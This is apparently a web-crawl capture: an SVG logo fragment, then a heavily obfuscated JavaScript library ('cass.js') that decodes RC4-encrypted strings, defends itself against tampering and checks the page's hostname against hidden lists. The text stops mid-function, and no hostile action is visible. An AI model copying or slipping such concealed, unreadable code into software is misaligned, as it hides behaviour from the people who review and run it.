  <path class="cls-1" d="m15.49,6.64c0,1.29-.47,2.83-2.01,2.83s-2.26-1.64-2.26-3.17c0-1.84.86-2.9,2.01-2.9,1.66,0,2.26,1.81,2.26,3.24Zm1.5-.27c0-2.06-1.59-3.47-3.55-3.47-2.07,0-3.73,1.51-3.73,3.62s1.58,3.45,3.59,3.45c2.19,0,3.69-1.51,3.69-3.6Z"/>
  <path class="cls-1" d="m53.73,7.75s-.05,0-.07,0c-.14.02-.25.05-.31.08-.06.03-.13.1-.19.2-.39.63-.74,1.21-1.07,1.74-.42.69-.89,1.44-1.39,2.25-.09.19-.21.32-.36.4-.14.07-.26.08-.34,0-.08-.07-.09-.22,0-.45.02-.06.04-.11.06-.13.02-.03.05-.04.07-.04.02,0,.05,0,.08,0,.02,0,.05,0,.07,0,.02,0,.05-.02.07-.04.41-.66.79-1.25,1.13-1.8.34-.54.72-1.14,1.13-1.8.02-.03.03-.06.05-.08.05-.08.07-.12.05-.13-.02-.01-.1,0-.24.03-1.34.28-2.25.52-2.72.73s-.69.39-.63.56c.02.09.08.19.18.29.1.1.21.2.34.3.18.13.33.26.46.41s.17.3.13.46c-.02.07-.05.13-.11.19-.06.06-.12.07-.2.05-.03-.02-.05-.03-.04-.05,0-.02.02-.03.05-.05.01,0,.02-.02.04-.03s.02-.03.03-.04c.01-.15-.05-.3-.17-.43-.13-.14-.28-.28-.45-.42-.15-.12-.28-.23-.4-.35-.12-.12-.19-.24-.21-.37-.05-.2.03-.38.23-.54.2-.17.59-.33,1.16-.5.57-.17,1.39-.34,2.45-.53.12-.02.21-.04.27-.06s.11-.05.15-.09c.04-.04.08-.11.13-.2.13-.22.26-.44.41-.67.05-.08.09-.15.14-.22,0-.07.02-.13.06-.18.04-.05.08-.1.13-.14,1.84-2.89,3.13-4.82,3.85-5.79.07-.1.15-.18.26-.24.1-.06.2-.08.29-.06.09.02.16.12.21.28-.09.64-.41,1.37-.95,2.17-.54.8-1.12,1.55-1.74,2.26s-1.11,1.23-1.46,1.58c-.03.03-.06.06-.08.09-.09.08-.17.17-.24.28-.08.13-.14.25-.2.35-.09.16-.16.28-.19.34-.03.07-.04.1,0,.11s.09,0,.17-.01c.02,0,.05,0,.07,0,.39-.06.8-.12,1.24-.18.5-.07,1.04-.15,1.64-.24.07-.01.13,0,.16.03.03.03.05.06.03.1-.01.04-.06.07-.13.09-1.19.19-2.21.36-3.07.52Zm2.42-4.44c-.75,1.11-.75,1.18.03.21.7-.88,1.19-1.55,1.46-2.01.27-.46.29-.57.06-.34s-.74.95-1.54,2.14Z"/>
  <path class="cls-1" d="m52.6,6.8c-.41.39-.79.54-1.14.43s-.53-.41-.52-.93c.01-.51.37-1.18,1.09-2.01.27-.3.49-.47.65-.51.13-.05.23-.04.3.01.07.06.07.16,0,.33-.12.13-.22.21-.3.23-.08.03-.14.04-.18.03-.02,0-.04,0-.07,0-.02,0-.04.02-.06.04-.55.66-.89,1.18-1,1.58-.12.4-.1.67.05.81.15.14.35.15.61.01.12-.07.25-.2.39-.39.14-.19.26-.38.36-.57.02-.03.03-.05.04-.07.02-.02.03-.04.03-.06s-.01-.04-.04-.06c-.1-.1-.19-.24-.27-.41-.08-.17-.09-.33-.04-.47.05-.09.13-.13.26-.12.13.01.25.08.37.2.12.12.18.3.18.55.01.17.07.29.18.36.11.07.23.09.37.07.13-.02.24-.07.33-.15.08-.07.13-.09.16-.06.03.03.03.09-.01.16s-.13.15-.27.21c-.22.09-.39.12-.51.1-.12-.02-.21-.05-.27-.1-.04-.03-.08-.05-.11-.05-.03,0-.07.04-.1.11-.06.1-.13.23-.22.37-.09.14-.18.25-.26.34Z"/>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/cass.js
body_size: 56233
content:
var _0x6809998k=['jmkLdv0f','WONcNHJdHxi','o8k2ov4v','dSoOWP/dJCkC','W4xcJSopWRldQG','W64hWRVcVSoY','W5HTWOBdJtq','WQNcP2xdLSkY','n3hdSZxcUW','W65aWRpdQaa','mmkEp8ohWQa','iCoyWRJdP8kP','gupcSmkfqG','WRjhW73cJ8oP','a8oJW6yyywRcIs8VWRBcPG','qXOiaWO','WQLEW4xcQCoM','WQRdHmkTWQb5','l8k9i0e5','dK/cGdTG','W4tdUSkKWR/cGW','dmkbuwVcUW','D8obf8kdqW','WODnwCkDkq','WRr2ECktpa','W5RcUmkFiCku','W4X6WQmfFa','W5vXWOJdIta','W6/dKSk2WO/cOq','CrBcG8ovfq','W6ldGqP8iW','kMJdQG7cHW','W4BdOmo5imkV','W4nIWPBdSbS','mJfLiCo/','W73cRCkrk8kx','BCoLW7pcUru','kxJcNYn+','cmkkpfKN','iSoHW783WR4','W4zggSoLW6m','WOTijCkXWRG','cmkSa8opWOe','BYZdISoZiHldTgdcMCk7kq','W5ddVSkAyCkX','WQtcJ8o7W5m5','WRviW79nyq','WPLJCSkClG','W7JcSrn6sq','pSkOxCoaWRq','W41OEmkruW','W6DvBCkNwa','WOrZiSo9W6O','W7buFSkfva','W7hdH8k1cSku','WPBcOYVdV8kf','leNcIXr7','m1lcP8kiwq','WODqb8kaWOS','W49Fq8kBwa','WPlcNmoMW4ue','WQ8nWP3dMmoV','sComc8kKFa','WQXMyCkrpa','WRTDi8k7WQq','c0HLWQZdNG','tXCQdJm','dCoNr8ooWO3cIISKy2NdN2qN','W4NcRb7cUgy','WPxcGSo9W6qc','sCkMlCk5W5a','W64cWOpdPa','W6O6WPWYzW','W7RdImkhWRZcGq','WQpcSXRdUwm','WR7cPMhcGfS','W5ZdRCkXWPJcJq','W4pdMCkdvmko','WQvYW6NcGK4','WRz2iSoHW4y','W4Dly8kUvW','WP5OW7pcISo2','lgZdSGJcGa','WOHKW6dcQmoI','WQaVWPBdH8oN','WPJcV20vpG','WPFcKY7dNeO','WRhcPmkQDSobWQbDhSoldH0/','hmkYf8ogWP4','WPnuW5xcLM0','W5ddPCkfWOdcKa','fZmXW63dSq','WRBdVmocjmkGW6DT','W752xCklEG','W7FdTSkVWQZcHW','W7ZdVmkfW77dIW','WQBcMMypmG','W6FcICkkW4FcJq','W7Xrmmo3W4S','WRfebmkp','xmomW6tcVY4','a0BdKCoRAq','WQnfW4NcQSom','WQFcJ0RcNMm','CdKyW6aq','j8kQgSouWRC','W67cJ8kTb8kl','WOvGW4NcRmos','WPWcy8k6WOm','mmkjrgVcLa','iCkFpKO7','oCkyimoTWRe','l0NcQmkuwa','WO/cQNhdL8ku','rYRcHmo/','W6tdRSkHWPBcVa','W55wj8oGW4FcRKlcLu/dSx9AAG','cN7cRmkGrW','Bmo6WOXw','ASoWW6FcPci','W4DjCCk1sG','WQTpW4tcUmov','grjnc8o1','vSomW7hcNdq','W4NdI8kLWORcRG','WQdcK8o4W54y','W7JdNCkmWP3cUq','W4PfW4JcSea','gmk3kCoRWRq','ngZdRXS','dv7dIIdcSW','W5f6WR00DW','WPDduSkhpW','W6pcTbjLtW','a0/dMHxcVG','WQjZW63cPW','W77cHqhcPN8','q8osW4BcRIm','W7FcKSkadSkA','abTEc8o1','ov/cPqnc','kCkhf3aW','WPldTSoDWR3dJmo7WOVdSXbkqa','BahcS8onjG','W6pdQCo+bmk9','W6xcICkRW6lcLG','lmkZW5JcVq/cRCoMDW','W4yEWR3cNSod','WRhcSchdG2W','W7ddNmkUWP3dVW','rZWQW5ad','WPHhwSkDba','W7hdJ8klWR/cIG','WRtdRmkqo1i','WPlcQ3RcPey','W4JcQ8k3aCkp','v8osWQxcVtK','wmoKqmkqW4RcOa3dHbhcHYldHCoo','W690w8kZAq','W7JcNSoiW5hdKa','dCoxW5imWRG','B8onnCkPwa','WQrZmmo3W5W','uSohaSkUCG','yZRcJSoqka','p8oEWRNdQCkO','W6NcOSksdCkP','W61zB8kaqa','dMtdVr3cVq','W7KIW7r0oa','vSkyWQLapq','W4pcLSoNtrCYWR9LW6ddGLqHWOO','raOQba0','ghhdLbJcJa','pw7cOH13','WPBcOH/dG3K','t8ktgSkSW5e','WQHoW4/cNSov','wIFcJ8ozbq','WRJdOL3cSKW','W7BdN8owgCkD','W6JdNCkaBmkI','uWyej8kh','kN/cH8k2oG','A8k5WQLcga','WOekWRJdSq','wWaabXe','fH9chSoc','gwRdPaBcTq','WQFcJ00Wda','W5HztmkmDG','W5DGWONdMam','W55vz8kxa1mn','WPGOAmkYWPK','lCotW4SIWRW','WP9tbmkEWP8','aJtdLG','WPNcMsldNNC','bhRdNCkRsvCTWRJcUCoepa','umkZbSkPW7a','W5tdH8kZW7JdPq','ASkmWPTNaW','WRVcTvFcNL8','kSkDfh8Y','WP4zjConcbqvW7T8qmoHW7i','WRZdMmk9cwO','W7DXWQeiFa','WRdcRLJcShy','WQzDm8kzWR4','zmksWRvQnG','W4JdRmkUWQZcKq','W5HuWQBdRtS','j2tcGXL7','W4pdOmkLWRtcTG','W4H4W4PznG','xCk+WRrQlq','W7nqWQetdG','WPb0dCo1W7O','W73dLmoxb8kU','W4D7W6dcOey','C8kiWP18cq','WQfFW4tcVmov','bCo2W67cGmof','W4VcOCkAW4/cLa','mSoKW6GPWPK','WR7cPxFdVmky','cmo8WOVdUmk3','imkkfxuf','gh3cQSkixa','g8k9hCohWPC','WPNcUapdOMe','ttmUW6y','WRtcOGVdRG','W73dO8koWQFcRG','W5f5WQiogW','pSkbcLC6','W5vKW55VuW','hfpcOZHV','bSk4fSoIWOW','W690WO4XhW','BaKDW5yB','WQJcMeONda','W591x8kA','b3VdMCkTqsqbWPZcOmojaH8','d8oUWRVdPmkT','W6ldVmkcWQdcQG','sSkZWRrLha','WPvGw8kPmG','cmkFfCoTWR8','W6zPxCkCza','WQHAcCkaWOW','CIadfZO','WQZcVHxdRfq','WQanDCkBWPG','WPuLrmkEWPC','W4VdK8kPsCkC','dgpcHb5B','WRyGWOJdQCok','WQbanmobW7y','uYBcPmoFhG','i8kUov8w','WOD9m8k7WOK','W4ZdGmoEbmkf','W7v1WQmbCW','W7VdNmkKWPVcLa','zSk0WR17mW','a8oRW6vXlvFcVqei','W6nyWOfnCW','WReqWRldJmo0','WPFcJcJdPK4','n8oXWR/dPSkY','W4fthColW7W','i8oFWRFdLmk1','yd4kdGS','W5niW6xdLCob','a8kmp8ovWRi','ldjiomoz','WOFcR2iEdq','uSkExCoIWRu','WPlcLhhcVv8','W6v+WPOhea','WORdVLJdPZnpW4m5h8owW53cMwi','W6PQWPdcKtW','WOXesSkSbq','y8oeW4FcHq8','W4zyDmkKyq','WRn0W4/cRuW','WQ9+W6dcOxS','W418q8kbxW','WQ/cIZ/dPxm','WRVcJmo6ESoz','jSoYWP3dJCk1','WRVdUmkecfq','WQxdUmkzfhu','mmkitG','CSoCe8k/ya','W7bDW7XhDG','vmona8kkFG','W6xcImk4W7/dTq','WOLUW6pcT8o7','W6ldUmo3lCk2','A8ocjCkpzG','tmk7mCk6W5q','t8khf8kOrq','eL/cVSklya','WQX7o8k+WQK','WRz1eCoMW74','WRvja8khWP8','WRKGWO7dJ8oB','lmokWRNdQCkS','d23cTmksra','pxlcNSkWvG','WPBdMmkUlwa','WQbGsmkjma','WP7dI8k6gve','oCozW6KH','W5hdG8keWP3cMG','W6jcW7DJBa','fr5jomoc','WO/cSZNdSxe','WQ/cTq/dRK4','WQtdUSknmLi','W63dHCkvWRO','W6T9W4LMAq','W75PW5Ddwq','bwtcJqD1','lSoVWONdLSk0','ASkfcmkjW5G','WQJcO1ldLCkY','WPrBW5dcTSoW','imkuB13cPW','W7FcQmk7W73cGq','WQ1jnSoDW4y','umkWemkFW4G','W57cTmkTWQ9Z','W4NdM8kVWQ/cJG','WQ/cGZldUG4','WOmNqmkPWQddL8orx8kyW6NdHCo4ia','W5dcSmkeW6xcJW','WRj4m8kdWOq','WOTZs8oHtW','W6r4BSkuFa','hr3dMSoexW','W60PWOJcP8oW','WPBcKX/dIK8','W5yQw8kGzq','WOuxWRpdPCoE','W5ijWOxdO8okAbC','WOaeWR3dMSoC','WQJcIfFcUfq','lCkPt2RcIq','W4iYWQ/cGCoF','uq90AYK','WQnAyCkweG','WONcRgq','W4BdKSoMaHq','xmoiW5pcHci','W55qjCkjWOFdPcFcLuK','b8oPWOjBagdcQYu','W5T7hCo6W6K','EuVcVXpdLSoTwG','W6ddM8kvW7ddJW','oxRdKZZcVW','WQ94W7JcHLy','W43dGmkDW6BdQW','WQtdL8kWnNW','uWCQcZW','W5JcUWVcTxm','ju7cOJfc','iCkHp3S8','BdCaaI4','WRxdJmk1FCkS','W4C1WPVcJa','DmktWPjfna','WQvaW4BcJXq','xCoLf8kw','W59TW71dtq','W4yYvSk7uG','dCkdC2ZcVG','W6uiWONcSCoH','W6xdM3HHvq','dSoTtConWOZcJ1uZFNBdKNK','WP54W6dcK1a','WOpcMCopW5CT','W55xWQuKiW','WPhcIhVcVu8','W6bdW5VcO2i'];function _0x6809998l(a,b){a=a-0x196;var c=_0x6809998k[a];if(_0x6809998l['hutUEo']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6809998l['fkTtgA']=h,_0x6809998l['xNaHCN']={},_0x6809998l['hutUEo']=!![];}var e=_0x6809998k[0x0],f=a+e,g=_0x6809998l['xNaHCN'][f];if(g===undefined){if(_0x6809998l['DmibOF']===undefined){var i=function(j){this['hgnBCs']=j,this['fAEipD']=[0x1,0x0,0x0],this['ftlLnO']=function(){return'newState';},this['qNFsan']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['AVMFhO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['vlzYEJ']=function(){var j=new RegExp(this['qNFsan']+this['AVMFhO']),k=j['test'](this['ftlLnO']['toString']())?--this['fAEipD'][0x1]:--this['fAEipD'][0x0];return this['UtTOYG'](k);},i['prototype']['UtTOYG']=function(j){if(!Boolean(~j))return j;return this['qNZMRi'](this['hgnBCs']);},i['prototype']['qNZMRi']=function(j){for(var k=0x0,l=this['fAEipD']['length'];k<l;k++){this['fAEipD']['push'](Math['round'](Math['random']())),l=this['fAEipD']['length'];}return j(this['fAEipD'][0x0]);},new i(_0x6809998l)['vlzYEJ'](),_0x6809998l['DmibOF']=!![];}c=_0x6809998l['fkTtgA'](c,b),_0x6809998l['xNaHCN'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x6809998l;while(!![]){try{var c=parseInt(a0(0x261,'$O!v'))+-parseInt(a0(0x2fd,'GZCl'))+parseInt(a0(0x24d,'N7m!'))*parseInt(a0(0x2ca,'G(Lv'))+-parseInt(a0(0x1a0,'KPL2'))*parseInt(a0(0x1e2,'uvRc'))+-parseInt(a0(0x2a7,'JbJ#'))+parseInt(a0(0x314,'z&Q4'))*parseInt(a0(0x235,'(y2z'))+parseInt(a0(0x1ed,'z&Q4'))*parseInt(a0(0x218,'z&Q4'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6809998k,0xf0f8c),!function(){var a1=_0x6809998l,k={};k[a1(0x2cc,'qgQR')]=function(N,O){return N<O;},k[a1(0x201,'aGXe')]=function(N,O){return N!==O;},k[a1(0x290,'iRDD')]=function(N,O){return N===O;},k[a1(0x318,'TajU')]=function(N,O){return N+O;},k[a1(0x275,'B1$b')]=function(N,O){return N*O;},k[a1(0x23e,'d2sq')]=function(N,O){return N-O;},k[a1(0x305,'5QKv')]=function(N,O){return N<O;},k[a1(0x216,'(y2z')]=function(N,O){return N===O;},k[a1(0x2cf,'#O5Z')]=function(N,O){return N-O;},k[a1(0x20f,'vS@)')]=function(N,O){return N===O;},k[a1(0x2c2,'z&Q4')]=function(N,O){return N===O;},k[a1(0x250,'N7m!')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[a1(0x236,'G$79')]=function(N,O){return N||O;},k[a1(0x26c,'KVmQ')]=function(N,O){return N(O);},k[a1(0x19c,'Z5qh')]=function(N){return N();},k[a1(0x1f1,'iRDD')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[a1(0x2f4,'dr&p')]=function(N,O){return N!==O;},k[a1(0x30a,'Tu%E')]=function(N,O){return N!==O;},k[a1(0x243,'(y2z')]=function(N,O){return N!==O;},k[a1(0x205,'OEWE')]=function(N,O){return N!==O;},k[a1(0x2b8,'Tu%E')]=function(N,O){return N!==O;},k[a1(0x1aa,'TajU')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[a1(0x271,'gzgo')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[a1(0x274,'zT)[')]=function(N,O){return N<O;},k[a1(0x246,'Aj(Y')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[a1(0x292,'KPL2')]=function(N,O){return N||O;},k[a1(0x1f5,'5QKv')]=a1(0x2a6,'](IS')+a1(0x30c,'d2sq')+a1(0x257,'G$79')+a1(0x1b9,'d2sq')+a1(0x2e0,'@W(P')+a1(0x1c3,'2bAU')+a1(0x1fd,'OEWE')+a1(0x241,'HAHt')+a1(0x2bd,'gzgo')+a1(0x307,'P@X(')+a1(0x19e,'gzgo')+a1(0x30b,'uvRc')+a1(0x2a1,'G(Lv')+a1(0x1ff,'@W(P')+a1(0x240,'$O!v')+a1(0x1a1,'9^mE')+a1(0x1e7,'5QKv')+a1(0x2dd,'9^mE')+a1(0x217,'B1$b')+a1(0x29f,'ir9k')+a1(0x1d7,'#O5Z')+a1(0x2bf,'G$79')+a1(0x27d,'T2Yz')+a1(0x19d,'JbJ#')+a1(0x1c0,'G(Lv')+a1(0x1cf,'HAHt')+a1(0x316,'uvRc')+a1(0x1a8,'#O5Z')+a1(0x2b2,'iRDD')+a1(0x1b6,'m8SP')+a1(0x252,'W9U1')+a1(0x255,'gzgo')+a1(0x226,'T2Yz')+a1(0x2e3,'d2sq')+a1(0x27a,'(y2z')+a1(0x19a,'JbJ#')+a1(0x2fa,'p12T')+a1(0x1ca,'@W(P'),k[a1(0x2de,'Tu%E')]=a1(0x1f0,'ir9k')+a1(0x26b,'fwFC')+a1(0x2dc,'2bAU')+a1(0x2d3,'z&Q4')+a1(0x2eb,'HAHt')+a1(0x2e8,'mZW$')+a1(0x213,'9^mE')+a1(0x202,'vS@)')+a1(0x29d,'vS@)')+a1(0x1bd,'(y2z')+a1(0x2e6,'z&Q4')+a1(0x22c,'BRCk')+a1(0x2b0,'zT)[')+a1(0x288,'T2Yz')+a1(0x2cd,'P1Xq')+a1(0x304,'P1Xq')+a1(0x279,'JbJ#')+a1(0x2be,'$O!v')+a1(0x25f,'Z5qh')+a1(0x1f3,'ir9k')+a1(0x2a4,'gzgo')+a1(0x1ac,'SPSD')+a1(0x1e8,'G(Lv')+a1(0x1c8,'SPSD')+a1(0x1fe,'m8SP'),k[a1(0x21c,'lhy6')]=a1(0x315,'@W(P')+a1(0x2ea,'qgQR')+a1(0x1d0,'B1$b')+a1(0x22b,'9^mE')+a1(0x211,'HAHt')+a1(0x28c,'iRDD')+a1(0x20d,'TajU')+a1(0x2df,'T2Yz')+a1(0x23b,'JbJ#')+a1(0x2a2,'2bAU')+a1(0x1ab,'SPSD')+a1(0x2b4,'z&Q4')+a1(0x20c,'lhy6')+a1(0x2af,'TajU')+a1(0x1ba,'P1Xq')+'j',k[a1(0x25a,'8C3A')]=a1(0x23f,'KH&[')+a1(0x1d2,'fwFC')+a1(0x231,'qgQR')+a1(0x256,'2bAU')+a1(0x269,'ir9k')+a1(0x220,'m8SP')+a1(0x1ce,'N7m!')+a1(0x223,'zT)[')+a1(0x214,'JbJ#')+a1(0x197,'TajU')+a1(0x260,'#O5Z')+']',k[a1(0x273,'JbJ#')]=a1(0x1dd,'GZCl')+a1(0x2c0,'BRCk')+a1(0x238,'W9U1')+a1(0x28f,'Z5qh')+a1(0x20e,'2bAU')+a1(0x24b,'QoMZ')+a1(0x203,'Z5qh')+a1(0x233,'KVmQ')+a1(0x1b1,'2bAU')+a1(0x1fa,'$O!v')+a1(0x199,'uvRc')+a1(0x1db,'Kl*l')+a1(0x1a9,'G$79')+a1(0x23a,'Z5qh')+a1(0x26f,'(y2z')+a1(0x1d5,'Aj(Y')+a1(0x21b,'Aj(Y')+a1(0x2ce,'(y2z'),k[a1(0x215,'TajU')]=a1(0x1ea,'SPSD')+a1(0x1fb,'9^mE'),k[a1(0x312,'T2Yz')]=function(N){return N();},k[a1(0x278,'lhy6')]=function(N){return N();},k[a1(0x24c,'5QKv')]=function(N,O,P){return N(O,P);},k[a1(0x29e,'#O5Z')]=function(N,O,P){return N(O,P);},k[a1(0x25e,'uvRc')]=function(N,O,P){return N(O,P);},k[a1(0x1e6,'vS@)')]=function(N){return N();},k[a1(0x1cd,'TajU')]=a1(0x2b3,'@W(P')+a1(0x2cb,'d2sq')+a1(0x2a9,'fwFC')+a1(0x228,'Z5qh')+a1(0x280,'z&Q4'),k[a1(0x225,'9^mE')]=function(N,O){return N!==O;},k[a1(0x2a0,'p12T')]=a1(0x262,'JbJ#')+a1(0x2f1,'p12T'),k[a1(0x1a5,'OEWE')]=a1(0x2d9,'gzgo')+'t',k[a1(0x297,'lhy6')]=function(N,O){return N===O;},k[a1(0x267,'KH&[')]=a1(0x2e7,'B1$b')+a1(0x1ad,'aGXe'),k[a1(0x20b,'#O5Z')]=a1(0x276,'P@X(')+'t',k[a1(0x196,'KVmQ')]=a1(0x2c1,'(y2z')+a1(0x229,'iRDD')+a1(0x2fb,'Z5qh'),k[a1(0x285,'](IS')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[a1(0x21d,'Tu%E')]=function(N,O){return N||O;},k[a1(0x2ee,'(y2z')]=a1(0x293,'](IS')+a1(0x295,'BRCk')+a1(0x30d,'GZCl')+a1(0x2e2,'dr&p')+a1(0x232,'KVmQ')+a1(0x227,'GZCl')+a1(0x2c8,'8C3A')+a1(0x212,'iRDD'),k[a1(0x1cc,'Tu%E')]=a1(0x222,'G(Lv')+a1(0x302,'JbJ#')+a1(0x30e,'lhy6')+a1(0x308,'P@X(')+a1(0x2b7,'iRDD')+a1(0x26d,'P1Xq'),k[a1(0x1b5,'N7m!')]=function(N,O){return N!==O;},k[a1(0x28e,'G(Lv')]=function(N,O,P){return N(O,P);},k[a1(0x224,'W9U1')]=function(N,O){return N(O);},k[a1(0x198,'5QKv')]=function(N,O){return N+O;},k[a1(0x2fe,'TajU')]=a1(0x251,'B1$b');var m=k,p=function(){var N=!![];return function(O,P){var Q=N?function(){var a2=_0x6809998l;if(P){var R=P[a2(0x234,'JbJ#')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function q(N,O){var a3=a1;for(var P in N)if(m[a3(0x207,'dr&p')](P[a3(0x1c1,'SPSD')+'h'],O)&&function(Q,R){var a4=a3;for(var S=0x2;m[a4(0x242,'Tu%E')](S,R[a4(0x2c5,'BRCk')+'h']);S++)if(m[a4(0x27f,'(y2z')](Q[a4(0x1a2,'G(Lv')+a4(0x1c5,'BRCk')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(P,arguments))return N[P];}function s(N,O){var a5=a1;return m[a5(0x286,'2bAU')](N,Math[a5(0x1a7,'KH&[')](m[a5(0x265,'QoMZ')](Math[a5(0x2ef,'JbJ#')+'m'](),m[a5(0x22a,'$O!v')](m[a5(0x2a5,'zT)[')](O,0x1),N))));}function w(N,O){var a6=a1;for(var P=0x0;m[a6(0x244,'P1Xq')](P,O[a6(0x2c7,'Z5qh')+'h']);P++){var Q=O[P],R=m[a6(0x1f9,'5QKv')](0x0,Q[a6(0x21e,'T2Yz')+'Of']('.'))?m[a6(0x1b4,'m8SP')]('.',N):N,S=m[a6(0x25b,'B1$b')](R[a6(0x2ed,'lhy6')+'h'],Q[a6(0x306,'#O5Z')+'h']),T=R[a6(0x1ee,'KVmQ')+'Of'](Q,S),S=m[a6(0x272,'p12T')](-0x1,T)&&m[a6(0x2a8,'8C3A')](T,S);if(S&&(m[a6(0x301,'G(Lv')](R[a6(0x283,'B1$b')+'h'],Q[a6(0x25c,'iRDD')+'h'])||m[a6(0x2c6,'iRDD')](0x0,Q[a6(0x2ad,'m8SP')+'Of']('.'))))return 0x1;}}function x(){var a7=a1,N,O;return m[a7(0x206,'Aj(Y')](q,m[a7(0x1bb,'uvRc')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function y(){var a8=a1,N=m[a8(0x1b2,'B1$b')](z,m[a8(0x23d,'KH&[')](x));if(N){var N=m[a8(0x1d1,'aGXe')](q,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[a8(0x2ab,'m8SP')](0x46,N[a8(0x210,'9^mE')+a8(0x2bb,'B1$b')](0x0))&&m[a8(0x247,'uvRc')](0x66,N[a8(0x254,'#O5Z')+a8(0x258,'OEWE')](0x0))||m[a8(0x29b,'fwFC')](0x49,N[a8(0x284,'BRCk')+a8(0x282,'8C3A')](0x1))&&m[a8(0x1fc,'z&Q4')](0x69,N[a8(0x253,'2bAU')+a8(0x2bc,'GZCl')](0x1))||m[a8(0x2b1,'KH&[')](0x4c,N[a8(0x1be,'(y2z')+a8(0x2f8,'JbJ#')](0x2))&&m[a8(0x1a4,'KH&[')](0x6c,N[a8(0x289,'NL6w')+a8(0x1b0,'m8SP')](0x2))||m[a8(0x28d,'W9U1')](0x45,N[a8(0x27b,'HAHt')+a8(0x2b6,'5QKv')](0x3))&&m[a8(0x313,'z&Q4')](0x65,N[a8(0x200,'Kl*l')+a8(0x2e1,'z&Q4')](0x3))||m[a8(0x1e4,'gzgo')](0x3a,N[a8(0x24f,'Aj(Y')+a8(0x1f7,'Tu%E')](0x4))):void 0x0;}}function z(N){var a9=a1;return m[a9(0x309,'G$79')](q,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function A(){var aa=a1,N=m[aa(0x1b7,'(y2z')](x);if(N){var O=m[aa(0x2da,'P1Xq')](q,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[aa(0x239,'G(Lv')](O,'~')?m[aa(0x303,'8C3A')](z,N):P)&&m[aa(0x1bf,'SPSD')](q,P,0x8,[0x7,0x65],[0x0,0x68]);return m[aa(0x26e,'](IS')](O,P);}}function B(){var ab=a1,N=m[ab(0x300,'z&Q4')],O=new RegExp(m[ab(0x1f8,'lhy6')],'g');return N[ab(0x2d8,'W9U1')+'ce'](O,'')[ab(0x281,'](IS')](';');}function D(){var ac=a1,N=m[ac(0x22f,'Tu%E')],O=new RegExp(m[ac(0x2ec,'TajU')],'g');return N[ac(0x1b8,'P1Xq')+'ce'](O,'')[ac(0x1e0,'Kl*l')](';');}function E(N){var ad=a1;return m[ad(0x1cb,'@W(P')](-0x1,N[ad(0x277,'aGXe')+'Of'](String[ad(0x1e1,'uvRc')+ad(0x2e9,'fwFC')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x2fc,'KH&[')](N)||new RegExp(m[ad(0x2d7,'SPSD')],'g')[ad(0x1c9,'2bAU')](N));var O;}function F(N,O){var ae=a1,P=N[ae(0x1d4,'N7m!')+'h'];return m[ae(0x2f0,'#O5Z')](N[ae(0x296,'Tu%E')+ae(0x27c,'GZCl')](m[ae(0x299,'GZCl')](P,O[ae(0x2c9,'9^mE')+'h']),P),O);}function G(){var af=a1,N=m[af(0x2a3,'SPSD')][af(0x1d9,'fwFC')]('|'),O=0x0;while(!![]){switch(N[O++]){case'0':var P=m[af(0x19b,'BRCk')](B),Q=m[af(0x2db,'z&Q4')](A),R=m[af(0x1df,'#O5Z')](D);continue;case'1':m[af(0x26a,'Z5qh')](S);continue;case'2':var S=m[af(0x2d4,'gzgo')](p,this,function(){var ag=af,V={};V[ag(0x1d6,'T2Yz')]=U[ag(0x2d2,'ir9k')];var W=V,X=U[ag(0x1c4,'@W(P')](typeof window,U[ag(0x2f6,'@W(P')])?window:U[ag(0x2d1,'N7m!')](typeof process,U[ag(0x2ff,'T2Yz')])&&U[ag(0x268,'2bAU')](typeof require,U[ag(0x1d3,'d2sq')])&&U[ag(0x1af,'@W(P')](typeof global,U[ag(0x1dc,'KH&[')])?global:this,Y=function(){var ah=ag,Z=new X[(ah(0x237,'Aj(Y'))+'p'](W[ah(0x245,'KH&[')]);return!Z[ah(0x28b,'iRDD')](S);};return 